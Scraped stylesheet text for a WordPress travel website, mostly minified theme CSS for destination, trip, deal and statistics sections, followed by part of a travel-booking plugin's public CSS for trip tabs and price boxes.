.section-title:after{background:#32b67a;content:'';height:3px;left:50%;position:absolute;top:100%;width:90px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.popular-destination .grid{margin:0 -15px 50px}.popular-destination .grid:after{content:'';display:block;clear:both}.popular-destination .grid .col{float:left;width:25%;padding:0 15px;margin:0 0 30px}.popular-destination .grid .col:first-child{width:50%}.popular-destination .grid .col .img-holder{position:relative}.popular-destination .grid .col .img-holder img{vertical-align:top;border-radius:5px}.popular-destination .grid .col .price-holder{position:absolute;top:-20px;left:-5px;font-size:20px;font-weight:500;color:#fff;background:#32b67a;border-top-left-radius:5px}.popular-destination .grid .col .price-holder span{display:block;padding:6px 15px;position:relative}.popular-destination .grid .col .price-holder span:before{width:0;height:0;border-top:20px solid #32b67a;border-right:20px solid transparent;position:absolute;top:0;right:-20px;content:''}.popular-destination .grid .col .price-holder span:after{width:0;height:0;border-bottom:20px solid #32b67a;border-right:20px solid transparent;position:absolute;bottom:0;right:-20px;content:''}.popular-destination .grid .col .price-holder:after{width:5px;height:6px;background:#144e33;position:absolute;left:0;bottom:-6px;content:'';border-bottom-left-radius:4px}.popular-destination .grid .col .text-holder{position:absolute;left:0;bottom:0;width:100%;padding:3em 20px 20px;color:#fff;border-radius:0 0 5px 5px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.popular-destination .grid .col .text-holder .title{font-size:18px;line-height:1.44em;font-weight:500;font-family:Montserrat,sans-serif;margin:0}.popular-destination .grid .col .text-holder .title a{color:#fff;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.popular-destination .grid .col .text-holder .title a:focus,.popular-destination .grid .col .text-holder .title a:hover{text-decoration:none;color:#32b67a}.popular-destination .grid .col .text-holder .meta-info{font-size:14px}.popular-destination .grid .col .text-holder .meta-info svg{margin-right:5px;font-size:16px;color:#32b67a}.popular-destination .grid .col .text-holder .meta-info .destination-place{margin-right:30px}.popular-destination .grid .col #destination-slider .text-holder{padding:7em 30px 20px}.popular-destination .grid .col #destination-slider .text-holder .title{font-size:30px;line-height:1.1em;margin:0 0 10px}.popular-destination .grid .col #destination-slider .price-holder{top:0;left:0}#destination-slider .owl-nav .disabled{display:none}#destination-slider .owl-prev{position:absolute;top:50%;left:30px;border:2px solid #e4e4e4;border-radius:50%;height:43px;width:43px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}#destination-slider .owl-next svg,#destination-slider .owl-prev svg{position:absolute;top:-2px;left:-2px}#destination-slider .owl-next svg circle,#destination-slider .owl-prev svg circle{fill:rgba(0,0,0,.5);stroke-dasharray:260;stroke-width:2;-webkit-transition:stroke-dashoffset 1s;-moz-transition:stroke-dashoffset 1s;transition:stroke-dashoffset 1s;-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running;stroke-dashoffset:133}#destination-slider .owl-next:hover circle,#destination-slider .owl-prev:hover circle{-webkit-animation:cirlceanimate 1s;-moz-animation:cirlceanimate 1s;animation:cirlceanimate 1s;stroke:#32b67a}#destination-slider .owl-prev:after{position:absolute;top:50%;left:50%;content:'';width:15px;height:17px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#destination-slider .owl-next{position:absolute;top:50%;right:30px;border:2px solid #e4e4e4;border-radius:50%;height:43px;width:43px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}#destination-slider .owl-next:after{position:absolute;top:50%;left:50%;content:'';width:15px;height:17px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.popular-destination .btn-holder{text-align:center}.popular-destination .btn-holder .btn-more{font-size:13px;font-weight:600;letter-spacing:1px;display:inline-block;border:2px solid #32b67a;border-radius:5px;text-transform:uppercase;padding:6px 29px;font-family:Montserrat,sans-serif;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.popular-destination .btn-holder .btn-more:focus,.popular-destination .btn-holder .btn-more:hover{text-decoration:none;background:#32b67a;color:#fff}.featured-trip{padding:80px 0;background:#f6f6f6}.featured-trip .section-header{max-width:660px;margin:0 auto 60px;text-align:center}.featured-trip .section-header .section-title{font-family:Montserrat,sans-serif;font-size:36px;font-weight:500;line-height:1.25em;margin:0 0 16px;padding-bottom:10px;position:relative;color:#111}.featured-trip .section-header .section-title:after{background:#32b67a;content:'';height:3px;left:50%;position:absolute;top:100%;width:90px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.featured-trip .grid{display:flex;flex-direction:row;flex-wrap:wrap;margin:0 -15px;margin-bottom:50px}.featured-trip .grid .col{padding:0 15px;width:33.333%;margin:0 0 30px}.featured-trip .grid .col .holder{height:100%;border:1px solid #dcdcdc;background:#fff;border-radius:5px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.featured-trip .grid .col:hover .holder{box-shadow:0 20px 38px rgba(0,0,0,.15)}.featured-trip .grid .img-holder{position:relative}.featured-trip .grid .img-holder img{vertical-align:top;border-radius:5px 5px 0 0}.featured-trip .grid .img-holder .price-holder{background:#32b67a;border-top-left-radius:5px;color:#fff;font-size:20px;font-weight:500;left:-5px;position:absolute;bottom:-20px}.featured-trip .grid .img-holder .price-holder:after{background:#144e33;border-bottom-left-radius:4px;bottom:-6px;content:"";height:6px;left:0;position:absolute;width:5px}.featured-trip .grid .img-holder .price-holder span{display:block;padding:6px 15px;position:relative}.featured-trip .grid .img-holder .price-holder span:before{width:0;height:0;border-top:20px solid #32b67a;border-right:20px solid transparent;position:absolute;top:0;right:-20px;content:''}.featured-trip .grid .img-holder .price-holder span:after{width:0;height:0;border-bottom:20px solid #32b67a;border-right:20px solid transparent;position:absolute;bottom:0;right:-20px;content:''}.featured-trip .grid .text-holder{background:#fff;padding:40px 0 14px;border-radius:0 0 5px 5px}.featured-trip .grid .text-holder .title{font-size:18px;font-weight:500;font-family:Montserrat,sans-serif;padding:0 20px;margin:0 0 7px}.featured-trip .grid .text-holder .title a{color:#111;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.featured-trip .grid .text-holder .title a:focus,.featured-trip .grid .text-holder .title a:hover{text-decoration:none;color:#32b67a}.featured-trip .grid .text-holder .meta-info{padding:0 20px;font-size:14px}.featured-trip .grid .text-holder .meta-info span{display:block;margin:0 0 7px}.featured-trip .grid .text-holder .meta-info svg{font-size:16px;margin-right:5px;margin-left:5px;color:#32b67a}.featured-trip .grid .text-holder .btn-holder{padding-top:15px;border-top:1px solid #e5e5e5;text-align:center}.featured-trip .grid .text-holder .btn-more{font-size:13px;font-weight:500;letter-spacing:1px;display:inline-block;border:2px solid #32b67a;border-radius:20px;text-transform:uppercase;padding:2px 30px;font-family:Montserrat,sans-serif;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.featured-trip .grid .text-holder .btn-more:focus,.featured-trip .grid .text-holder .btn-more:hover{text-decoration:none;background:#32b67a;color:#fff}.featured-trip .btn-holder{text-align:center}.featured-trip .btn-holder .btn-more{font-size:13px;font-weight:600;letter-spacing:1px;display:inline-block;border:2px solid #32b67a;border-radius:5px;text-transform:uppercase;padding:6px 29px;font-family:Montserrat,sans-serif;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.featured-trip .btn-holder .btn-more:focus,.featured-trip .btn-holder .btn-more:hover{text-decoration:none;background:#32b67a;color:#fff}.our-deals{padding:80px 0}.our-deals .section-header{max-width:660px;margin:0 auto 60px;text-align:center}.our-deals .section-header .section-title{font-family:Montserrat,sans-serif;font-size:36px;font-weight:500;line-height:1.25em;margin:0 0 16px;padding-bottom:10px;position:relative;color:#111}.our-deals .section-header .section-title:after{background:#32b67a;content:'';height:3px;left:50%;position:absolute;top:100%;width:90px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.our-deals .grid{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin-left:-15px;margin-right:-15px;margin-bottom:50px}.our-deals .grid .col{width:33.333%;padding:0 15px;margin:0 0 30px}.our-deals .grid .col .holder{height:100%;border:1px solid #dcdcdc;border-radius:5px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.our-deals .grid .col:hover .holder{box-shadow:0 20px 38px rgba(0,0,0,.15)}.our-deals .grid .img-holder{position:relative}.our-deals .grid .img-holder img{vertical-align:top;border-radius:5px 5px 0 0}.our-deals .grid .img-holder .price-holder{background:#32b67a;border-top-left-radius:5px;color:#fff;font-size:20px;font-weight:500;left:-5px;position:absolute;bottom:-20px}.our-deals .grid .img-holder .price-holder strike{margin-right:10px}.our-deals .grid .img-holder .price-holder:after{background:#144e33;border-bottom-left-radius:4px;bottom:-6px;content:"";height:6px;left:0;position:absolute;width:5px}.our-deals .grid .img-holder .price-holder span{display:block;padding:6px 15px;position:relative}.our-deals .grid .img-holder .price-holder span:before{width:0;height:0;border-top:20px solid #32b67a;border-right:20px solid transparent;position:absolute;top:0;right:-20px;content:''}.our-deals .grid .img-holder .price-holder span:after{width:0;height:0;border-bottom:20px solid #32b67a;border-right:20px solid transparent;position:absolute;bottom:0;right:-20px;content:''}.our-deals .grid .img-holder .discount-holder{color:#fff;background:#e54b4b;top:20px;right:-5px;position:absolute;border-radius:0 5px 0 0}.our-deals .grid .img-holder .discount-holder:after{background:#830000;border-bottom-right-radius:4px;bottom:-6px;content:"";height:6px;right:0;position:absolute;width:5px}.our-deals .grid .img-holder .discount-holder span{display:block;position:relative;padding:3px 17px 3px 25px}.our-deals .grid .img-holder .discount-holder span:before{width:0;height:0;border-top:17px solid #e54b4b;border-left:15px solid transparent;position:absolute;top:0;left:-15px;content:''}.our-deals .grid .img-holder .discount-holder span:after{width:0;height:0;border-bottom:17px solid #e54b4b;border-left:15px solid transparent;position:absolute;bottom:0;left:-15px;content:''}.our-deals .grid .text-holder{background:#fff;padding:40px 0 14px;border-radius:0 0 5px 5px}.our-deals .grid .text-holder .title{font-size:18px;font-weight:500;font-family:Montserrat,sans-serif;padding:0 20px;margin:0 0 7px}.our-deals .grid .text-holder .title a{color:#111;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.our-deals .grid .text-holder .title a:focus,.our-deals .grid .text-holder .title a:hover{text-decoration:none;color:#32b67a}.our-deals .grid .text-holder .meta-info{padding:0 20px;font-size:14px}.our-deals .grid .text-holder .meta-info span{display:block;margin:0 0 7px}.our-deals .grid .text-holder .meta-info svg{font-size:16px;margin-right:5px;color:#32b67a}.our-deals .grid .text-holder .btn-holder{padding-top:15px;border-top:1px solid #e5e5e5;text-align:center}.our-deals .grid .text-holder .btn-more{font-size:13px;font-weight:500;letter-spacing:1px;display:inline-block;border:2px solid #32b67a;border-radius:20px;text-transform:uppercase;padding:2px 30px;font-family:Montserrat,sans-serif;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.our-deals .grid .text-holder .btn-more:focus,.our-deals .grid .text-holder .btn-more:hover{text-decoration:none;background:#32b67a;color:#fff}.our-deals .btn-holder{text-align:center}.our-deals .btn-holder .btn-more{font-size:13px;font-weight:600;letter-spacing:1px;display:inline-block;border:2px solid #32b67a;border-radius:5px;text-transform:uppercase;padding:6px 29px;font-family:Montserrat,sans-serif;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.our-deals .btn-holder .btn-more:focus,.our-deals .btn-holder .btn-more:hover{text-decoration:none;background:#32b67a;color:#fff}.cta{padding:80px 0;position:relative;background-size:cover!important;background-attachment:fixed!important}.cta:after{position:absolute;top:0;left:0;width:100%;height:100%;content:'';background:rgba(0,0,0,.5)}.cta .container{position:relative;z-index:1}.cta .text{max-width:645px;margin:0 auto;text-align:center;color:#fff;font-size:20px;line-height:1.6em}.cta .text .title{font-size:58px;line-height:1.241em;font-weight:500;font-family:Montserrat,sans-serif;margin:0 0 15px}.cta .text .btn-more{border:2px solid #32b67a;background:#32b67a;border-radius:5px;display:inline-block;font-family:Montserrat,sans-serif;font-weight:600;letter-spacing:1px;padding:10px 30px;color:#fff;font-size:16px;text-transform:uppercase;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.cta .text .btn-more:focus,.cta .text .btn-more:hover{text-decoration:none;background:0 0}.widget_raratheme_popular_post ul li,.widget_raratheme_recent_post ul li{overflow:hidden;margin:0 0 30px}.widget_raratheme_popular_post ul li .post-thumbnail,.widget_raratheme_recent_post ul li .post-thumbnail{display:block;margin:0 0 15px;text-align:center}.widget_raratheme_popular_post ul li .post-thumbnail img,.widget_raratheme_recent_post ul li .post-thumbnail img{vertical-align:top;border-radius:5px}.widget_raratheme_popular_post ul li .entry-header,.widget_raratheme_recent_post ul li .entry-header{text-align:center;padding:0 10px}.widget_raratheme_popular_post ul li .entry-header .entry-title,.widget_raratheme_recent_post ul li .entry-header .entry-title{font-size:16px;line-height:1.5em;font-weight:500;font-family:Montserrat,sans-serif;margin:0 0 5px}.widget_raratheme_popular_post ul li .entry-header .entry-title a,.widget_raratheme_recent_post ul li .entry-header .entry-title a{color:#111}.widget_raratheme_popular_post ul li .entry-header .entry-title a:focus,.widget_raratheme_popular_post ul li .entry-header .entry-title a:hover,.widget_raratheme_recent_post ul li .entry-header .entry-title a:focus,.widget_raratheme_recent_post ul li .entry-header .entry-title a:hover{color:#32b67a}.widget_raratheme_popular_post ul li .entry-header .entry-meta,.widget_raratheme_popular_post ul li .entry-header .view-count,.widget_raratheme_recent_post ul li .entry-header .entry-meta,.widget_raratheme_recent_post ul li .entry-header .view-count{font-size:14px;line-height:1.5em;color:rgba(0,0,0,.5);font-weight:300;display:inline-block;vertical-align:middle;margin-right:10px}.widget_raratheme_popular_post ul li .entry-header .entry-meta a,.widget_raratheme_recent_post ul li .entry-header .entry-meta a{color:rgba(0,0,0,.5)}.widget_raratheme_popular_post ul li .entry-header .entry-meta a:focus,.widget_raratheme_popular_post ul li .entry-header .entry-meta a:hover,.widget_raratheme_recent_post ul li .entry-header .entry-meta a:focus,.widget_raratheme_recent_post ul li .entry-header .entry-meta a:hover{color:#32b67a}.widget_travel_agency_featured_widget .img-holder{margin:0 0 15px;text-align:center}.widget_travel_agency_featured_widget .img-holder img{vertical-align:top;border-radius:5px}.widget_travel_agency_featured_widget .text-holder{text-align:center}.widget_travel_agency_featured_widget .readmore{font-size:13px;font-weight:600;letter-spacing:1px;display:inline-block;border:2px solid #32b67a;border-radius:5px;text-transform:uppercase;padding:6px 29px;font-family:Montserrat,sans-serif;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.widget_travel_agency_featured_widget .readmore:focus,.widget_travel_agency_featured_widget .readmore:hover{text-decoration:none;background:#32b67a;color:#fff}.site-footer .widget_raratheme_popular_post ul li .entry-header .entry-title a,.site-footer .widget_raratheme_recent_post ul li .entry-header .entry-title a{color:rgba(255,255,255,.75)}.site-footer .widget_raratheme_popular_post ul li .entry-header .entry-title a:focus,.site-footer .widget_raratheme_popular_post ul li .entry-header .entry-title a:hover,.site-footer .widget_raratheme_recent_post ul li .entry-header .entry-title a:focus,.site-footer .widget_raratheme_recent_post ul li .entry-header .entry-title a:hover{color:#fff}.site-footer .widget_raratheme_popular_post ul li .entry-header .entry-meta,.site-footer .widget_raratheme_popular_post ul li .entry-header .entry-meta a,.site-footer .widget_raratheme_popular_post ul li .entry-header .view-count,.site-footer .widget_raratheme_recent_post ul li .entry-header .entry-meta,.site-footer .widget_raratheme_recent_post ul li .entry-header .entry-meta a,.site-footer .widget_raratheme_recent_post ul li .entry-header .view-count{color:rgba(255,255,255,.75)}.site-footer .widget_raratheme_popular_post ul li .entry-header .entry-meta a:focus,.site-footer .widget_raratheme_popular_post ul li .entry-header .entry-meta a:hover,.site-footer .widget_raratheme_recent_post ul li .entry-header .entry-meta a:focus,.site-footer .widget_raratheme_recent_post ul li .entry-header .entry-meta a:hover{color:#fff}.our-features{background-size:cover!important;background-attachment:fixed!important;position:relative;min-height:600px}.our-features:before{position:absolute;top:0;left:0;width:100%;height:100%;content:'';background:rgba(0,0,0,.5)}.our-features:after{content:'';display:block;clear:both}.our-features .section-header{width:40%;text-align:center;position:absolute;top:50%;padding:0 4em;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.our-features .section-header .section-title{font-size:36px;line-height:1.25em;font-weight:500;font-family:Montserrat,sans-serif;position:relative;padding-bottom:10px;margin:0 0 16px}.our-features .section-header .section-title:after{content:'';position:absolute;top:100%;left:50%;width:90px;height:3px;background:#32b67a;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.our-features .features-holder{float:right;width:60%;background:#fff;padding:80px;position:relative;z-index:1}.our-features .features-holder .grid{display:flex;flex-direction:row;flex-wrap:wrap;margin:0 -15px}.our-features .features-holder .col{width:50%;padding:0 15px;margin:0 0 10px}.our-features .features-holder .col:after{content:'';display:block;clear:both}.our-features .features-holder .col .icon-holder{float:left;width:60px;height:60px;text-align:center;border:1px solid #e5e5e5;border-radius:50%;font-size:24px;line-height:60px;color:#32b67a;margin-right:20px;position:relative}.our-features .features-holder .col .icon-holder svg:last-child{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.our-features .features-holder .col .icon-holder circle{fill:transparent;stroke-dasharray:320;stroke-width:1;-webkit-transition:stroke-dashoffset 1s;-moz-transition:stroke-dashoffset 1s;transition:stroke-dashoffset 1s;-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running;stroke-dashoffset:100}.our-features .features-holder .col .icon-holder svg{position:absolute;top:-1px;left:0}.our-features .features-holder .col:hover circle{-webkit-animation:cirlceanimate 1s;-moz-animation:cirlceanimate 1s;animation:cirlceanimate 1s;stroke:#32b67a}.our-features .features-holder .col .text-holder{overflow:hidden}.our-features .features-holder .col .text-holder .title{font-size:22px;margin:0 0 7px;font-weight:500;font-family:Montserrat,sans-serif;color:#111}.our-features .features-holder .col .text-holder .title a{color:#111;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.our-features .features-holder .col .text-holder .title a:focus,.our-features .features-holder .col .text-holder .title a:hover{text-decoration:none;color:#32b67a}.stats{padding:80px 0;position:relative;background-size:cover!important;background-attachment:fixed!important}.stats:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);content:''}.stats .container{position:relative;z-index:1}.stats .section-header{max-width:660px;margin:0 auto 68px;text-align:center;position:relative;color:#fff}.stats .section-header .section-title{font-size:36px;line-height:1.25em;font-weight:500;font-family:Montserrat,sans-serif;position:relative;padding-bottom:10px;margin:0 0 16px}.stats .section-header .section-title:after{content:'';position:absolute;top:100%;left:50%;width:90px;height:3px;background:#32b67a;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.stats .grid{display:flex;flex-direction:row;flex-wrap:wrap;margin:0 -15px}.stats .grid .col{text-align:center;color:#fff;padding:0 15px;width:25%}.stats .grid .col .raratheme-sc-holder{border:5px solid rgba(253,253,253,.5);border-radius:50%;width:300px;height:300px;margin:0 auto;padding:15px;display:flex;flex-direction:column;justify-content:center}.stats .grid .col .raratheme-sc-holder .icon-holder{font-size:48px;margin:0 0 15px;order:1}.stats .grid .col .raratheme-sc-holder .hs-counter{font-size:60px;line-height:1.1em;font-family:Montserrat,sans-serif;padding-bottom:10px;margin-bottom:15px;position:relative;order:2}.stats .grid .col .raratheme-sc-holder .hs-counter:after{position:absolute;top:100%;left:50%;width:60px;height:3px;background:#32b67a;content:'';-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.stats .grid .col .raratheme-sc-holder .title{font-size:16px;font-weight:400;order:3}@media only screen and (max-width:1430px){.about .container{max-width:970px}#activities-slider .owl-nav{text-align:center;margin-top:50px;position:relative}#activities-slider .owl-nav:after{content:'';position:absolute;top:0;left:50%;width:2px;height:50px;background:rgba(0,0,0,.05)}#activities-slider .owl-prev{position:relative;left:0;top:0;display:inline-block;margin:0 21px}#activities-slider .owl-next{position:relative;right:0;top:0;display:inline-block;margin:0 21px}.stats .grid .col .raratheme-sc-holder{width:270px;height:270px}}@media only screen and (max-width:1199px){.our-features .features-holder{padding:30px}.stats .grid .col .raratheme-sc-holder{width:220px;height:220px}.stats .grid .col .raratheme-sc-holder .icon-holder{font-size:30px;margin:0 0 5px}.stats .grid .col .raratheme-sc-holder .hs-counter{font-size:45px;line-height:45px;padding-bottom:0}}@media only screen and (max-width:1024px){.about{padding-bottom:60px}.about .container{max-width:720px}.about .text-holder{width:100%;margin:0 0 45px}.about .text-holder .title,.activities .section-header .section-title,.featured-trip .section-header .section-title,.our-deals .section-header .section-title,.popular-destination .section-header .section-title{font-size:32px}.about .img-holder{width:100%;margin:0}.activities{padding:0 0 50px}.activities .section-header{padding:50px 0 0}.cta,.featured-trip,.our-deals,.popular-destination,.stats{padding:50px 0}.popular-destination .grid .col:first-child{width:100%}.popular-destination .grid .col{width:50%}.popular-destination .grid .col .img-holder img{width:100%}.featured-trip .grid .col{width:50%}.our-deals .grid .col{width:50%}.cta .text .title{font-size:52px}.our-features .section-header .section-title,.stats .section-header .section-title{font-size:32px}.stats{padding:50px 0}.our-features .features-holder{width:100%;padding:30px 0}.our-features .features-holder .grid{max-width:720px;margin:0 auto}.our-features .section-header{padding:50px 0 25px;max-width:660px;margin:0 auto;width:100%;position:unset;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.our-features .features-holder .col .text-holder .title{font-size:18px}.our-features .features-holder .col .icon-holder{font-size:16px;margin-right:15px;width:40px;height:40px}.our-features .features-holder .col .icon-holder svg:first-child{display:none}.stats .grid .col{width:50%;margin:0 0 30px}.stats .grid .col .raratheme-sc-holder{width:345px;height:345px}.stats .grid .col .raratheme-sc-holder .icon-holder{font-size:48px}.stats .grid .col .raratheme-sc-holder .hs-counter{font-size:60px;line-height:66px}}@media only screen and (max-width:767px){.about,.cta,.featured-trip,.our-deals,.popular-destination,.stats{padding:40px 0}.about .text-holder .title,.activities .section-header .section-title,.featured-trip .section-header .section-title,.our-deals .section-header .section-title,.popular-destination .section-header .section-title{font-size:23px}.activities .section-header{padding-top:40px}.activities{padding-bottom:40px}#activities-slider{max-width:290px;margin:0 auto}.activities .section-header .holder{padding:0 15px}.popular-destination .grid{max-width:290px;margin:0 auto 30px}.popular-destination .grid .col{width:100%}.popular-destination .grid .col #destination-slider .text-holder .title{font-size:18px;line-height:1.44em}.popular-destination .grid .col #destination-slider .text-holder{padding:7em 20px 20px}.featured-trip .grid{max-width:290px;margin:0 auto 30px}.featured-trip .grid .col{width:100%}.our-deals .grid{max-width:290px;margin:0 auto 30px}.our-deals .grid .col{width:100%}.cta .text .title{font-size:37px}.our-features .section-header .section-title,.stats .section-header .section-title{font-size:23px}.our-features .section-header{padding:40px 15px 25px}.our-features .features-holder .grid{flex-direction:column}.our-features .features-holder .col{width:100%}.our-features .features-holder{padding:30px 15px}.stats .grid{max-width:290px;margin:0 auto}.stats .grid .col{width:100%}.stats .grid .col .raratheme-sc-holder{width:255px;height:255px}}

--- FILE ---
content_type: text/css
request_url: https://seventeentravel.com/wp-content/plugins/wp-travel-engine/public/css/wp-travel-engine-public.css?ver=2.2.8
body_size: 7801
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */


/*

/*-----------------------------
custom css
-----------------------------*/
*{
    box-sizing: border-box;
}

.place-order-form-primary-wrapper {
    margin-bottom: 15px;
}


/*============================
 trip detail tab style
=============================*/

#tabs-container {
    margin-top: 30px;
}

#tabs-container .tab-inner-wrapper:after {
    content: '';
    display: block;
    clear: both;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper {
    float: left;
    border: 1px solid #ccc;
    background: #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    margin-right: 6px;
    margin-bottom: 6px;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title{
    font-size: 1em;
    font-weight: normal;
    margin: 0;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title:before,
#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title:after{
    display: none;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a {
    display: block;
    padding: 5px 10px;
    color: #636363;
    text-decoration: none;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:focus,
#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:hover {
    outline: none;
    text-decoration: none;
}

#tabs-container .tab-inner-wrapper .nav-tab-active {
    background: #fff;
    border-bottom: 1px solid #fff;
    position: relative;
    z-index: 5;
}

#tabs-container .tab-content {
    background: #fff;
    padding: 20px;
    border: 1px solid #ccc;
    margin-top: -7px;
    position: relative;
    z-index: 1;
}

/*=================================
 secondary style
================================*/

.trip-content-area .widget-area .secondary-trip-info {
    margin: 0 0 30px;
}

.trip-content-area .widget-area .trip-price .price-holder {
    padding: 0;
    /*text-align: center;*/
    /*background: #e5e5e5;*/
    position: relative;
    border: 1px solid #e1e2e3;
    border-radius: 5px;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder {
    /*margin: 0 0 20px;*/
    padding: 30px 20px 20px;
    border-bottom: 1px solid #e1e2e3;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 70%;
    padding: 10px 10px 10px 45px;
    text-align: center;
    line-height: 1.250em;
    background: #000;
    color: #fff;
    box-shadow: 0 0px 15px rgba(0, 0, 0, 0.5);
    /*border-radius: 0 5px 0 0;*/
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice:before{
    position: absolute;
    top: 7px;
    left: 12px;
    width: 25px;
    height: 25px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 640 512'%3E%3Cpath d='M544 224c44.2 0 80-35.8 80-80s-35.8-80-80-80-80 35.8-80 80 35.8 80 80 80zm0-128c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zM320 256c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm0-192c44.1 0 80 35.9 80 80s-35.9 80-80 80-80-35.9-80-80 35.9-80 80-80zm244 192h-40c-15.2 0-29.3 4.8-41.1 12.9 9.4 6.4 17.9 13.9 25.4 22.4 4.9-2.1 10.2-3.3 15.7-3.3h40c24.2 0 44 21.5 44 48 0 8.8 7.2 16 16 16s16-7.2 16-16c0-44.1-34.1-80-76-80zM96 224c44.2 0 80-35.8 80-80s-35.8-80-80-80-80 35.8-80 80 35.8 80 80 80zm0-128c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zm304.1 180c-33.4 0-41.7 12-80.1 12-38.4 0-46.7-12-80.1-12-36.3 0-71.6 16.2-92.3 46.9-12.4 18.4-19.6 40.5-19.6 64.3V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-44.8c0-23.8-7.2-45.9-19.6-64.3-20.7-30.7-56-46.9-92.3-46.9zM480 432c0 8.8-7.2 16-16 16H176c-8.8 0-16-7.2-16-16v-44.8c0-16.6 4.9-32.7 14.1-46.4 13.8-20.5 38.4-32.8 65.7-32.8 27.4 0 37.2 12 80.2 12s52.8-12 80.1-12c27.3 0 51.9 12.3 65.7 32.8 9.2 13.7 14.1 29.8 14.1 46.4V432zM157.1 268.9c-11.9-8.1-26-12.9-41.1-12.9H76c-41.9 0-76 35.9-76 80 0 8.8 7.2 16 16 16s16-7.2 16-16c0-26.5 19.8-48 44-48h40c5.5 0 10.8 1.2 15.7 3.3 7.5-8.5 16.1-16 25.4-22.4z'/%3E%3C/svg%3E") center center no-repeat;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .price-from{
    font-size: 16px;
}

.trip-content-area .widget-area .trip-price .price-holder .prev-price strike{
    font-size: 18px;
}

.trip-content-area .widget-area .trip-price .price-holder .prev-price,
.trip-content-area .widget-area .trip-price .price-holder .price {
    display: block;
    margin: 0 0 3px;
}

.trip-content-area .widget-area .trip-price .price-holder .group-discount-check{
    padding: 10px 20px;
    border-bottom: 1px solid #e1e2e3;
    font-size: 16px;
}

.trip-content-area .widget-area .trip-price .price-holder .group-discount-check svg{
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

.trip-content-area .widget-area .trip-price .price-holder form input[type="number"],
.trip-content-area .widget-area .trip-price .price-holder form .total-amt {
    margin: 0 0 20px;
}

